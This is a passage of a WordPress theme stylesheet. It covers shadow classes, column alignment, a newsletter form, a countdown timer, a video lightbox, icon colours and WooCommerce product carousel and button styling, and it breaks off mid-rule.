html.no-touch .rdy-portfolio-container.shadow5.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow6.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow6.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow7.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow7.hover-shadow:hover img {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
  box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow8.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow8.hover-shadow:hover img {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
}
html.no-touch .vc_column_container.shadow9.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow9.hover-shadow:hover img {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
}
html.no-touch .vc_column_container.shadow10.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow10.hover-shadow:hover img {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
  box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
}
.vc_row.shadow1:not(.hover-shadow),
.vc_column_container.shadow1:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow1:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
}
.vc_row.shadow2:not(.hover-shadow),
.vc_column_container.shadow2:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow2:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow3:not(.hover-shadow),
.vc_column_container.shadow3:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow3:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
  box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
}
.vc_row.shadow4:not(.hover-shadow),
.vc_column_container.shadow4:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow4:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
  box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
}
.vc_row.shadow5:not(.hover-shadow),
.vc_column_container.shadow5:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow5:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow6:not(.hover-shadow),
.vc_column_container.shadow6:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow6:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
}
.vc_row.shadow7:not(.hover-shadow),
.vc_column_container.shadow7:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow7:not(.hover-shadow) article {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
  box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow8:not(.hover-shadow),
.vc_column_container.shadow8:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow8:not(.hover-shadow) article {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
}
.vc_row.shadow9:not(.hover-shadow),
.vc_column_container.shadow9:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow9:not(.hover-shadow) article {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
}
.vc_row.shadow10:not(.hover-shadow),
.vc_column_container.shadow10:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow10:not(.hover-shadow) article {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
  box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
}
.wpb_row .wpb_column > .vc_column-inner,
.wpb_row.vc_inner > .wpb_column {
  -webkit-transition: background-color 0.3s linear, -webkit-transform 0.2s linear, box-shadow 0.2s linear;
  -moz-transition: background-color 0.3s linear, -moz-transform 0.2s linear, box-shadow 0.2s linear;
  -o-transition: background-color 0.3s linear, -o-transform 0.2s linear, box-shadow 0.2s linear;
  -ms-transition: background-color 0.3s linear, -ms-transform 0.2s linear, box-shadow 0.2s linear;
  transition: background-color 0.3s linear, transform 0.2s linear, box-shadow 0.2s linear;
}
.wpb_row .wpb_column > a {
  display: block;
}
.wpb_column > .wpb_wrapper > a > *:last-child {
  margin-bottom: 0;
}
.wpb_single_image.fullwidth_image .vc_single_image-wrapper,
.wpb_single_image.fullwidth_image img {
  width: 100%;
}
.vc_column_container.column_vertical_align_center {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_center > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.vc_column_container.column_vertical_align_bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.vc_column_container.column_vertical_align_bottom > .vc_column-inner {
  width: 100%;
  -webkit-box-pack: end;
  -moz-box-pack: end;
  -o-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.wpb_text_column {
  position: relative;
}
.wpb_text_column em {
  font-style: italic;
}
.wpb_text_column blockquote {
  display: block;
  margin-left: 1em;
}
.woocommerce ul.products {
  list-style: none !important;
  padding-left: 0;
}
.wpb_wrapper .wpb_text_column ul {
  list-style: disc;
  padding-left: 1em;
}
.ui-tabs-hide {
  position: absolute !important;
  left: -9999999px;
}
.mc4wp-form {
  margin: 0;
}
.mc4wp-form .mc4wp-form-fields {
  display: table;
  width: 100%;
}
form.mc4wp-form input {
  border: 0;
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 16px 10px;
}
form.mc4wp-form label {
  display: none;
}
form.mc4wp-form p:first-child input {
  width: 100%;
  display: inline-block;
  background: #fff;
  padding-left: 10px;
  padding-right: 10px;
  border: 1px solid #c6c6c8;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000;
  color: #fff;
  font-weight: bold;
  border: 1px solid transparent;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  -o-transition: background 0.2s;
  -ms-transition: background 0.2s;
  transition: background 0.2s;
}
form.mc4wp-form p {
  display: table-cell;
  margin-bottom: 0;
}
form.mc4wp-form p:first-child {
  width: 75%;
}
form.mc4wp-form p:first-child input {
  max-width: 100%;
}
form.mc4wp-form p:nth-child(2) {
  width: 25%;
}
form.mc4wp-form p:nth-child(2) input {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  cursor: pointer;
}
form.mc4wp-form {
  display: inline-block;
  width: 100%;
}
.rdy_mc4wp_form.align-center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_mc4wp_form.align-right {
  margin-left: auto;
  margin-right: 0;
}
.rdy_mc4wp_form.shadow .mc4wp-form {
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.15);
  box-shadow: 0 1px 3px rgba(0,0,0,0.15);
}
.rdy-countdown-timer.align-center {
  text-align: center !important;
}
.rdy-countdown-timer.align-left {
  text-align: left !important;
}
.rdy-countdown-timer.align-right {
  text-align: right !important;
}
.rdy-countdown-timer.style2 .rdy-countdown-cell-inner {
  display: inline-block;
}
.rdy-countdown-timer.style2 .rdy-countdown-time,
.rdy-countdown-timer.style2 .rdy-countdown-time-label {
  display: block;
  text-align: center;
}
.rdy-countdown-timer .rdy-countdown-cell {
  margin-right: 14px;
}
.rdy-countdown-timer .rdy-countdown-cell .rdy-countdown-time-label {
  margin-left: 5px;
}
.rdy-countdown-timer .rdy-countdown-cell:last-child {
  margin-right: 0 !important;
}
.rdy-video-lightbox.play_button {
  position: relative;
  width: 90px;
  height: 90px;
  margin: 0 30px;
  display: block !important;
}
.rdy-video-lightbox.play_button.align-left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.rdy-video-lightbox.play_button.align-center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy-video-lightbox.play_button.align-right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.rdy-video-lightbox.play_button:before {
  display: block;
  position: absolute;
  content: ' ';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid #000;
  z-index: 10;
  -webkit-border-radius: 200px;
  border-radius: 200px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox span {
  display: block;
  height: 100%;
  width: 100%;
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox svg {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: 2px;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}
.rdy-video-lightbox path {
  fill: #000;
}
.rdy-video-lightbox:hover:before {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.rdy-video-lightbox:hover span {
  -webkit-transform: scale(1.3) !important;
  -moz-transform: scale(1.3) !important;
  -o-transform: scale(1.3) !important;
  -ms-transform: scale(1.3) !important;
  transform: scale(1.3) !important;
}
.rdy-video-lightbox.color-light.play_button:before {
  border-color: #fff;
}
.rdy-video-lightbox.color-light path {
  fill: #fff;
}
.wpb_royalslider_element {
  overflow: hidden;
}
.vc_icon_element.vc_icon_element-align-inline {
  display: inline-block;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs {
  max-width: 100% !important;
  height: 1.2em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
  width: 2.5em !important;
  height: 2.5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm {
  max-width: 100% !important;
  height: 1.6em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
  width: 3.15em !important;
  height: 3.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md {
  max-width: 100% !important;
  height: 2.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
  width: 4em !important;
  height: 4em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg {
  max-width: 100% !important;
  height: 2.85em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
  width: 5em !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl {
  max-width: 100% !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 7.15em !important;
  height: 7.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue svg path {
  stroke: #5472d2 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise svg path {
  stroke: #00c1cf !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink svg path {
  stroke: #fe6c61 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet svg path {
  stroke: #8d6dc4 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc svg path {
  stroke: #4cadc9 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino svg path {
  stroke: #cec2ab !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine svg path {
  stroke: #50485b !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue svg path {
  stroke: #75d69c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black svg path {
  stroke: #2a2a2a !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey svg path {
  stroke: #ebebeb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange svg path {
  stroke: #f7be68 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky svg path {
  stroke: #5aa1e3 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green svg path {
  stroke: #6dab3c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink svg path {
  stroke: #f4524d !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown svg path {
  stroke: #f79468 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple svg path {
  stroke: #b97ebb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white svg path {
  stroke: #fff !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 9em !important;
  height: 9em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner svg {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.vc_icon_element.svg-animation .vc_icon_element-inner .vc_icon_element-link {
  z-index: 1;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs svg {
  width: 1.2em !important;
  height: 1.2em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm svg {
  width: 1.6em !important;
  height: 1.6em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md svg {
  width: 2.15em !important;
  height: 2.15em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg svg {
  width: 2.85em !important;
  height: 2.85em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl svg {
  width: 5em !important;
  height: 5em !important;
}
.woocommerce .products.owl-carousel .product-item {
  width: 100% !important;
}
/*--------------------------------------------------------------
* 9.0 WooCommerce
==============================================================*/
.woocommerce h1.page-title {
  text-align: center;
  margin-bottom: 40px;
}
.woocommerce.single-product .wc-product-row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.product-big-image {
  overflow: hidden;
}
.product-big-image .item {
  width: 100%;
}
.product-big-image .owl-controls {
  margin-top: 0;
  text-align: center;
}
.product-big-image .owl-nav div {
  position: absolute;
  display: block;
  width: 66px;
  height: 79px;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: transparent;
/*border:3px solid #fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:1;*/
  font-size: 20px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.product-big-image .owl-nav div i {
  color: #222;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
}
.product-big-image .owl-nav div.owl-next i {
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
}
.product-big-image .owl-nav div.owl-prev,
.product-big-image .owl-nav div.owl-next {
  background-color: rgba(255,255,255,0.3);
}
.product-big-image .owl-nav div:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .owl-nav div.owl-prev {
  left: 0;
}
.product-big-image .owl-nav div.owl-next {
  right: 0;
}
.product-big-image .owl-pagination {
  position: absolute;
  left: 0;
  bottom: -37px;
  width: 100%;
}
.product-big-image .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
*display:inline
}
*display:inline
.product-big-image .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .owl-dot.active span,
.product-big-image .owl-dot:hover span {
  background: #fff;
}
.product-big-image.outer-gray .owl-dot span {
  border-color: #bbb;
}
.product-big-image.outer-gray .owl-dot.active span,
.product-big-image.outer-gray .owl-dot:hover span {
  background: #bbb;
}
.product-big-image .tp-leftarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-leftarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
  content: "\f053";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-leftarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-rightarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-rightarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
  content: "\f054";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-rightarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-bullets.simplebullets.round .bullet {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .tp-bullets.simplebullets.round .bullet.selected {
  background: #fff;
}
.arrows-at-hover .owl-controls .owl-nav div {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.arrows-at-hover:hover .owl-controls .owl-nav div {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.woo_thumbs_slider .owl-item.synced .button img {
  border: 1px solid #ccc;
}
.woo_thumbs_slider .button:last-child {
  margin: 0;
}
.woo_thumbs_slider .button {
  padding: 0 9px 0 9px;
  overflow: hidden;
}
.top-product-section {
  position: relative;
  margin-bottom: 18px;
}
.top-product-section .star-rating {
  float: none !important;
  position: absolute !important;
  bottom: 6px;
  left: 10px;
}
.woocommerce .products.wc_catalog_animation {
  padding-top: 60px;
  padding-bottom: 60px;
}
.woocommerce .products.wc_catalog_animation li.product {
  margin-bottom: 100px;
}
.woocommerce .product_button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 0;
}
.woocommerce .product_button a.button {
  display: block !important;
  font-size: 100%;
  line-height: 1em;
  cursor: pointer;
  position: relative;
  text-decoration: none;
  text-align: center;
  overflow: visible;
  padding: 19px 30px;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  left: auto;
  color: #fff !important;
  text-shadow: 0 0 0 #fff !important;
  border: 0 !important;
  -webkit-box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
  box-shadow: inset 0 0 0 rgba(0,0,0,0.075), inset 0 0 0 rgba(255,255,255,0.3), 0 0 0 rgba(0,0,0,0.1) !important;
  font-size: 12px !important;
  text-transform: uppercase !important;
  font-weight: 900 !important;
  max-width: 880px !important;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
.product_button #content input.button {
  width: 35px;
  height: 35px;
  padding: 0 !important;
  margin: 0;
  text-indent: -9999px;
  background-image: url("../images/small_addto_bag.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-color: #fff;
  z-index: 100;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  padding-top: 0.5em;
  white-space: nowrap;
  display: inline-block;
}
.woocommerce a.product_type_grouped,
.woocommerce-page a.product_type_grouped,
.woocommerce a.product_type_variable,
.woocommerce-page a.product_type_variable {
  background-image: url("../images/small_select.svg");
}
.woocommerce a.product_type_external,
.woocommerce-page a.product_type_external {
  background-image: url("../images/external_link.svg");
}
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before {
  content: "";
  position: relative;
  z-index: 1;
  height: 35px;
  width: 60px;
  top: 0px !important;
  right: 35px !important;
  text-indent: 0;
  line-height: 35px;
  background-color: #ff7200 !important;
  -webkit-font-smoothing: antialiased;
}
.woocommerce #content input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page #content input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before {
  position: absolute;
  text-indent: 0;
  font-size: 11px;
  font-weight: bold !important;
  content: "added";
}
.woocommerce #content input.button.loading:before,
.woocommerce #respond input#submit.loading:before,
.woocommerce a.button.loading:before,
.woocommerce button.button.loading:before,
.woocommerce input.button.loading:before,
.woocommerce-page #content input.button.loading:before,
.woocommerce-page #respond input#submit.loading:before,
.woocommerce-page a.button.loading:before,
.woocommerce-page button.button.loading:before,
.woocommerce-page input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.button.loading:before,
button.button.loading:before,
input.button.loading:before,
#respond input#submit.loading:before,
#content input.button.loading:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
a.added_to_cart {
  display: none !important;
}
.woocommerce .category_header {
  overflow: hidden;
  padding-top: 50px;
  padding-bottom: 50px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.woocommerce .category_header .page-title {
